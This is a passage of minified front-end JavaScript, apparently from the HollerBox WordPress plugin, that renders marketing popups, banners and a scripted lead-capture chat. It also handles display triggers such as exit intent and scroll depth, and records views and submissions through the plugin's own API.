                          </div>
                      </div>
                  </div>
              </div>`}return`
            <div id="${id}"
                 class="holler-box holler-notification-box with-chat">
                <div class="positioner ${position}">
                    <div class="animation ${doAnimations?"slide-in":""}">
                        <div class="holler-box-modal ">
                            ${closeButton()}
                            ${popup.messages.join("")}
                            <form class="holler-chat-form">
                                ${input}
                                <button type="submit" class="send-message">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                         viewBox="0 0 404.644 404.644">
                                        <path fill="currentColor"
                                              d="M5.535 386.177c-3.325 15.279 8.406 21.747 19.291 16.867l367.885-188.638h.037c4.388-2.475 6.936-6.935 6.936-12.08 0-5.148-2.548-9.611-6.936-12.085h-.037L24.826 1.6C13.941-3.281 2.21 3.189 5.535 18.469c.225 1.035 21.974 97.914 33.799 150.603l192.042 33.253-192.042 33.249C27.509 288.26 5.759 385.141 5.535 386.177z"/>
                                    </svg>
                                </button>
                            </form>
                            ${credit()}
                        </div>
                    </div>
                </div>
            </div>`},beforeOpen:popup=>{if(!popup.state){popup.state="message"}if(!popup.responses){popup.responses={}}if(!popup.messages){popup.messages=[]}let status=localStorage.getItem(`holler_chat_${popup.ID}_status`);popup.closed=status==="closed"},onOpen:popup=>{if(popup.closed){return CommonActions.notificationOpened(popup)}let modal=popup.querySelector(".holler-box-modal");modal.scrollTop=modal.scrollHeight;const form=document.querySelector(`#${popup.id} form.holler-chat-form`);if(popup.state!=="message"){document.querySelector(`#${popup.id} .holler-box-input`)?.focus()}if(["message","more"].includes(popup.state)){document.querySelector(`#${popup.id} .holler-box-input`).addEventListener("keydown",e=>{if(e.key==="Enter"&&!e.shiftKey){form.dispatchEvent(new Event("submit"))}})}if(popup.state==="done"){document.querySelector(`#${popup.id} .close-chat`).addEventListener("click",()=>{popup.close()})}if(!form){return}form.addEventListener("submit",e=>{e.preventDefault();let fd=new FormData(e.target);switch(popup.state){default:case"message":let message=sanitizeTextField(fd.get("message"));popup.responses.message=message;popup.messages.push(__chatResponse(message));popup.messages.push(__chatMessage({content:popup.name_prompt??"<p>What is your name?</p>",avatar:popup.avatar}));popup.state="name";break;case"name":let name=sanitizeTextField(fd.get("name"));popup.responses.name=name;popup.messages.push(__chatResponse(name));popup.messages.push(__chatMessage({content:popup.email_prompt??"<p>What is your best email address?</p>",avatar:popup.avatar}));popup.state="email";break;case"email":popup.responses.email=fd.get("email");popup.messages.push(__chatResponse(fd.get("email")));popup.messages.push(__chatMessage({content:popup.message_prompt??"<p>Thanks for providing that information!</p><p>Can you please describe your needs in more detail?</p>",avatar:popup.avatar}));popup.state="more";break;case"more":let message2="\n\n"+sanitizeTextField(fd.get("message"));popup.responses.message+=message2;popup.messages.push(__chatResponse(message2));popup.state="done";popup.submit({...popup.responses,content:"Chat"}).then(r=>{switch(popup.after_submit){case"message":popup.messages.push(__chatMessage({content:popup.success_message,avatar:popup.avatar}));popup.open();break;case"close":popup.close();break;case"redirect":SubmitActions["redirect"](popup);break}}).catch(e=>maybeLog(e));break}popup.doAnimations=false;popup.open()})},onClosed:popup=>{CommonActions.notificationClosed(popup);popup.doAnimations=true}},popup_custom:{render:({id:id="",position:position="center-center",animation:animation="appear",post_content:post_content="",overlay_enabled:overlay_enabled=true})=>{return`
            <div id="${id}" class="holler-box holler-popup holler-popup-custom">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            ${__content(post_content)}
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:CommonActions.maybeDisableScrolling,onClosed:CommonActions.enableScrolling},popup_standard:{render:({id:id="",position:position="center-center",animation:animation="appear",post_content:post_content="",submitted:submitted=false,success_message:success_message="",overlay_enabled:overlay_enabled=true,...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-standard ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            ${__content(submitted?success_message:post_content)}
                            ${submitted?"":form({direction:"vertical",...props})}
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling},popup_image_left:{render:({id:id="",position:position="center-center",animation:animation="appear",title:title="",post_content:post_content="",image_src:image_src="",submitted:submitted=false,success_message:success_message="",overlay_enabled:overlay_enabled=true,...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-image-left ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            <div class="display-flex">
                                <div class="left image-width"
                                     style="background-image: url('${image_src}')">
                                </div>
                                <div class="right">
                                    ${__content(submitted?success_message:post_content)}
                                    ${submitted?"":form({direction:"vertical",...props})}
                                </div>
                            </div>
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling},popup_image_right:{render:({id:id="",position:position="center-center",animation:animation="appear",title:title="",post_content:post_content="",image_src:image_src="",submitted:submitted=false,success_message:success_message="",overlay_enabled:overlay_enabled=true,...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-image-right ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            <div class="display-flex">
                                <div class="left">
                                    ${__content(submitted?success_message:post_content)}
                                    ${submitted?"":form({direction:"vertical",...props})}
                                </div>
                                <div class="right image-width"
                                     style="background-image: url('${image_src}')">
                                </div>
                            </div>
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling},popup_form_below:{render:({id:id="",position:position="center-center",animation:animation="appear",post_content:post_content="",image_src:image_src="",overlay_enabled:overlay_enabled=true,submitted:submitted=false,success_message:success_message="",...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-form-below ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            <div class="display-flex">
                                <div class="left">
                                    ${__content(submitted?success_message:post_content)}
                                </div>
                                <div class="right image-width"
                                     style="background-image: url('${image_src}')">
                                </div>
                            </div>
                            ${submitted?"":form({direction:"horizontal",...props,phone:false})}
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling},popup_progress_bar:{render:({id:id="",position:position="center-center",animation:animation="appear",post_content:post_content="",image_src:image_src="",overlay_enabled:overlay_enabled=true,submitted:submitted=false,success_message:success_message="",...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-progress-bar ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            <div class="holler-box-progress-bar-wrap">
                                <div class="holler-box-progress-bar">
                                    <div
                                            class="holler-box-progress-bar-fill ${submitted?"filled":""}"></div>
                                </div>
                            </div>
                            <div class="display-flex">
                                <div class="left image-width"
                                     style="background-image: url('${image_src}')">
                                </div>
                                <div class="right">
                                    ${__content(submitted?success_message:post_content)}
                                    ${submitted?"":form({direction:"vertical",...props})}
                                </div>
                            </div>
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling},popup_image_beside_text_top:{render:({id:id="",position:position="center-center",animation:animation="appear",title:title="",post_content:post_content="",image_src:image_src="",overlay_enabled:overlay_enabled=true,submitted:submitted=false,success_message:success_message="",...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-image-beside-text-top ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            ${__content(submitted?success_message:post_content)}
                            <div class="display-flex">
                                <div class="left image-width"
                                     style="background-image: url('${image_src}')">
                                </div>
                                ${submitted?"":form({direction:"vertical",...props})}
                            </div>
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling},popup_full_image_background:{render:({id:id="",position:position="center-center",animation:animation="appear",image_src:image_src="",post_content:post_content="",overlay_enabled:overlay_enabled=true,submitted:submitted=false,success_message:success_message="",...props})=>{return`
            <div id="${id}"
                 class="holler-box holler-popup holler-popup-full-image-background ${submitted?"no-animation":""}">
                ${overlay_enabled?overlay():""}
                <div class="positioner ${position}">
                    <div class="animation ${animation}">
                        <div class="holler-box-modal"
                             style="background-image: url('${image_src}')">
                            ${closeButton()}
                            ${__content(submitted?success_message:post_content)}
                            ${submitted?"":form({direction:"vertical",...props})}
                        </div>
                        ${credit()}
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.formSubmitted(popup);CommonActions.maybeDisableScrolling(popup)},onClose:CommonActions.enableScrolling}};const notificationTemplates=()=>[...Object.keys(PopupTemplates).filter(s=>s.startsWith("notification_box")),"fake_chat"];function getScrollPercent(){var h=document.documentElement,b=document.body,st="scrollTop",sh="scrollHeight";return(h[st]||b[st])/((h[sh]||b[sh])-h.clientHeight)*100}const PopupStack={stack:[],add(p){this.stack.push(p)},next(){let p=this.stack.pop();if(p){setTimeout(()=>{p.maybeOpen()},HollerBox.settings.stacked_delay*1e3)}}};const TriggerCallbacks={on_page_load:({delay:delay=1},show)=>{setTimeout(show,delay*1e3)},element_click:({selector:selector="",trigger_multiple:trigger_multiple="once"},show,popup)=>{document.querySelectorAll(selector).forEach(el=>{el.addEventListener("click",e=>{if(trigger_multiple==="multiple"){popup._triggered=false}if(show()){e.preventDefault()}})})},scroll_detection:({depth:depth=50},show)=>{document.addEventListener("scroll",()=>{if(getScrollPercent()>=parseInt(depth)){show()}})},exit_intent:(popup,show)=>{if(isMobile()){window.addEventListener("popstate",event=>{if(show()){history.pushState(null,document.title,window.location.href)}});setTimeout(()=>{let startY=0;let startTime=0;let startScroll=0;window.addEventListener("touchstart",function(event){startY=event.touches[0].clientY;startTime=Date.now();startScroll=window.scrollY});window.addEventListener("touchmove",function(event){const deltaY=startY-event.touches[0].clientY;const currentTime=Date.now();const timeDiff=currentTime-startTime;if(deltaY<0&&startScroll>window.scrollY&&Math.abs(deltaY)/timeDiff>.5){show()}});window.addEventListener("touchend",function(event){startY=0;startTime=0;startScroll=0})},1e3)}window.addEventListener("mouseout",e=>{if(!e.toElement&&!e.relatedTarget){show()}})}};const isMobile=()=>{const screenWidth=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0);const screenHeight=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);const isMobile=/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);return isMobile||screenWidth<768&&screenHeight<1024};const isDesktop=()=>!isMobile();const AdvancedDisplayRules={hide_if_converted:({},popup)=>popup.getConversions()===0,hide_if_closed:({},popup)=>!Cookies.isClosed(popup.ID),show_up_to_x_times:({times:times=1},popup)=>parseInt(times)>popup.getViews(),show_after_x_page_views:({views})=>parseInt(views)<Cookies.getPageViews(),show_after_x_content_views:({views},popup)=>{views=parseInt(views);return views<Cookies.getContentViews(popup.ID)},show_after_x_potential_views:({views},popup)=>{views=parseInt(views);if(views<Cookies.getPotentialViews(popup.ID)){return true}Cookies.addPotentialView(popup.ID);return false},show_to_new_or_returning:({visitor:visitor="all"})=>{switch(visitor){default:case"all":return true;case"new":return Cookies.getSessions()<=1;case"returning":return Cookies.getSessions()>1}},show_on_x_devices:({device})=>{switch(device){default:return true;case"mobile":return isMobile();case"desktop":return isDesktop()}}};const Popup=popup=>({template:"",...popup,id:`popup-${popup.ID}`,_triggered:false,_open:false,_converted:false,_template:{},submitted:false,isOpen(){return this._open},isClosed(){return!this.isOpen()},isSubmitted(){return this.submitted},isConverted(){return this._converted},isViewed(){return this._viewed},wasTriggered(){return this._triggered},isNotification(){return notificationTemplates().includes(this.template)},isPopup(){return this.template.startsWith("popup_")},isBanner(){return this.template.startsWith("banner_")},isSidebar(){return this.template.startsWith("sidebar_")},isCloseable(){if(this.isNotification()){return true}return!this.disable_closing||this.isConverted()},querySelector(selector=""){return document.querySelector(`#${this.id} ${selector}`)},querySelectorAll(selector=""){return document.querySelectorAll(`#${this.id} ${selector}`)},addEventListener(event,callback){return this.querySelector().addEventListener(event,callback)},render(){try{let div=document.createElement("div");div.innerHTML=this._template.render(this);let popup=div.firstElementChild;popup.setAttribute("tabindex",0);return popup}catch(e){maybeLog(e);return""}},addToDom(){let el=document.getElementById(this.id);let rendered=this.render();if(el){el.replaceWith(rendered)}else{document.body.append(rendered)}if(!isBuilderPreview()){rendered.focus()}},removeFromDom(){document.getElementById(this.id)?.remove()},converted(content=""){this._converted=true;if(isBuilderPreview()){return Promise.resolve()}Cookies.addPopupConversion(this.ID);if(content){return apiPost(HollerBox.routes.conversion,{popup_id:this.ID,location:window.location.href,referer:document.referrer,content:content})}},viewed(){if(this.isViewed()){return Promise.resolve()}this._viewed=true;if(isBuilderPreview()){return Promise.resolve()}Cookies.addPopupView(this.ID);return apiPost(HollerBox.routes.impression,{popup_id:this.ID,location:window.location.href,referer:document.referrer})},submit(data){return apiPost(`${HollerBox.routes.submit}/${this.ID}`,{location:window.location.href,referrer:document.referrer,...data}).then(r=>{this.submitted=true;this.converted(false);this.dispatchEvent("holler_submit",{data:data,response:r});return r})},dispatchEvent(event,data={}){let customEvent=new CustomEvent(event,{detail:{popup:this,...data}});let el=this.querySelector();if(el){el.dispatchEvent(customEvent)}document.dispatchEvent(customEvent)},getConversions(){return Cookies.getPopupConversions(this.ID)},getViews(){return Cookies.getPopupViews(this.ID)},cleanup(){try{this._template.cleanup(this)}catch(e){maybeLog(e)}},handleShortcodeContent(when){if(isBuilderPreview()){return}switch(when){case"beforeAddToDom":if(this.has_shortcodes.in_content){this.post_content=`<div id="post-content-for-${this.ID}-goes-here"></div>`}if(this.has_shortcodes.in_success_message){this.success_message=`<div id="success-message-for-${this.ID}-goes-here"></div>`}break;case"afterAddToDom":if(this.has_shortcodes.in_content){let target=this.querySelector(`#post-content-for-${this.ID}-goes-here`);let content=document.querySelector(`#holler-${this.ID}-content`);if(target&&content){content.querySelectorAll("p:empty").forEach(el=>el.remove());target.replaceWith(content)}}if(this.has_shortcodes.in_success_message){let target=this.querySelector(`#success-message-for-${this.ID}-goes-here`);let content=document.querySelector(`#holler-${this.ID}-success-message`);if(target&&content){content.querySelectorAll("p:empty").forEach(el=>el.remove());target.replaceWith(content)}}break;case"beforeRemoveFromDom":let container=document.querySelector("#hollerbox-popup-content");if(this.has_shortcodes.in_content){let content=document.querySelector(`#holler-${this.ID}-content`);if(content&&container){container.append(content)}}if(this.has_shortcodes.in_success_message){let content=document.querySelector(`#holler-${this.ID}-success-message`);if(content&&container){container.append(content)}}break}},async open(){this._triggered=true;this._open=true;try{await this._template.beforeOpen(this)}catch(e){maybeLog(e)}this.handleShortcodeContent("beforeAddToDom");this.addToDom();this.handleShortcodeContent("afterAddToDom");if(this.isCloseable()){this.querySelectorAll(".holler-box-modal-close").forEach(el=>{el.addEventListener("click",e=>{this.close()})});setTimeout(()=>{let overlay=this.querySelector(".holler-box-overlay");if(overlay){this.querySelector(".holler-box-overlay").addEventListener("click",e=>{this.close()})}},2e3);this.querySelector().addEventListener("keyup",e=>{if(e.key==="Escape"){this.close()}})}try{this._template.onOpen(this)}catch(e){maybeLog(e)}this.viewed();this.dispatchEvent("holler_open")},async close(){try{await this._template.onClose(this)}catch(e){maybeLog(e)}this.handleShortcodeContent("beforeRemoveFromDom");this.removeFromDom();this._open=false;try{await this._template.onClosed(this)}catch(e){maybeLog(e)}if(isBuilderPreview()){this.submitted=false;this._converted=false;if(!this.isOpen()){setTimeout(()=>this.open(),1e3)}this.dispatchEvent("holler_close");return}Cookies.addClosedPopup(this.ID);if(HollerBox.is_user_logged_in){apiPost(HollerBox.routes.closed,{popup_id:this.ID}).catch(e=>console.log(e))}this.dispatchEvent("holler_close");PopupStack.next()},isBlocking(other){if(other.isNotification()&&this.isNotification()&&other.position===this.position){return true}if(this.overlay_enabled||this.querySelector(".holler-box-overlay")){return true}return this.is_blocking??false},maybeOpen(){if(this.isOpen()||this.wasTriggered()){return false}for(let rule in this.advanced_rules){if(!this.advanced_rules[rule].enabled){continue}if(AdvancedDisplayRules.hasOwnProperty(rule)){if(!AdvancedDisplayRules[rule](this.advanced_rules[rule],this)){return false}}}if(HollerBox.active.some(p=>p.isOpen()&&p.isBlocking(this))){PopupStack.add(this);return false}this.open();return true},setTemplate(){if(!PopupTemplates.hasOwnProperty(this.template)){return false}this._template={render:()=>"",onOpen:()=>{},beforeOpen:()=>{},onClose:()=>{},onClosed:()=>{},cleanup:()=>{},...PopupTemplates[this.template]};return true},init(){if(!this.setTemplate()){return}Cookies.addContentView(this.ID);const show=()=>this.maybeOpen();Object.keys(TriggerCallbacks).forEach(_t=>{if(this.triggers[_t]?.enabled){TriggerCallbacks[_t](this.triggers[_t],show,this)}});document.querySelectorAll(`.holler-upgrade.holler-show[data-id="${this.ID}"]`).forEach(el=>{el.addEventListener("click",e=>{e.preventDefault();popup._triggered=false;show()})});this.dispatchEvent("holler_init")}});if(HollerBox.is_frontend){const initHollerBox=()=>{if(HollerBox._initialized){return}HollerBox._initialized=true;HollerBox.active=HollerBox.active.map(p=>Popup(p));HollerBox.active.sort(({menu_order:a=10},{menu_order:b=10})=>a-b);HollerBox.active.forEach(popup=>{popup.init()});Cookies.addPageView();Cookies.maybeAddSession()};window.addEventListener("load",()=>{if(Cookies.hasAccepted()){initHollerBox();return}document.addEventListener("click",()=>{setTimeout(()=>{if(Cookies.hasAccepted()){initHollerBox()}},100)})})}function clickedIn(e,selector){var el=e.tagName?e:e.srcElement||e.target;if(el&&el.matches(selector)){return el}else{while(el=el.parentNode){if(typeof el.matches!=="undefined"&&el.matches(selector)){return el}}}return false}const isBuilderPreview=()=>HollerBox.is_builder_preview;let popup;if(isBuilderPreview()){let home=new URL(HollerBox.home_url);window.addEventListener("message",function(event){if(event.origin===window.location.origin){if(popup){popup.cleanup()}const{cssOnly:cssOnly=false,suppressAnimations:suppressAnimations=true,overrides:overrides={},popup:_popup={}}=event.data;popup=Popup(_popup);popup={...popup,...overrides};popup.setTemplate();if(cssOnly){document.getElementById("hollerbox-builder-styles").innerHTML=popup.css;return}if(suppressAnimations){document.body.classList.add("holler-suppress-animations")}else{document.body.classList.remove("holler-suppress-animations");document.body.style.marginTop="0";document.body.style.marginBottom="0"}document.querySelectorAll(".holler-box").forEach(el=>el.remove());document.getElementById("hollerbox-builder-styles").innerHTML=popup.css;popup.open()}},false);window.addEventListener("load",()=>{document.addEventListener("click",e=>{let el=clickedIn(e,"a");if(!el){return}let url;try{url=new URL(el.href)}catch(e){maybeLog(e);return}if(url.searchParams.has("suppress_hollerbox")){return}e.preventDefault();if(url.hostname!==home.hostname||url.pathname.match(/wp-admin/)||url.pathname.match(/wp-login\.php/)){}else{url.searchParams.append("suppress_hollerbox",1);el.href=url;el.click()}});document.querySelectorAll("a").forEach(el=>{const noClick=()=>{el.classList.add("no-click");el.addEventListener("click",e=>{e.preventDefault()})};let url;try{url=new URL(el.href)}catch(e){noClick();return}if(url.hostname!==home.hostname||url.pathname.match(/wp-admin/)||url.pathname.match(/wp-login\.php/)){noClick()}else{url.searchParams.append("suppress_hollerbox",1);el.href=url}});document.querySelectorAll("form").forEach(el=>{el.addEventListener("submit",e=>{e.preventDefault();e.stopImmediatePropagation()})})})}const currentPopup=()=>{if(isBuilderPreview()){return popup}if(HollerBox.hasOwnProperty("editor")){if(HollerBox.editor.current_preview){return Popup(HollerBox.editor.current_preview)}return Popup(HollerBox.editor.getPopup())}return HollerBox.active.find(p=>p.isOpen())};HollerBox.cookies=Cookies;HollerBox.templates=PopupTemplates;HollerBox._frontend={CommonActions:CommonActions,SubmitActions:SubmitActions,closeButton:closeButton,credit:credit,form:form,nameInput:nameInput,emailInput:emailInput,__content:__content,overlay:overlay,submitButton:submitButton,TriggerCallbacks:TriggerCallbacks,maybeLog:maybeLog,isBuilderPreview:isBuilderPreview,makeURL:makeURL}})();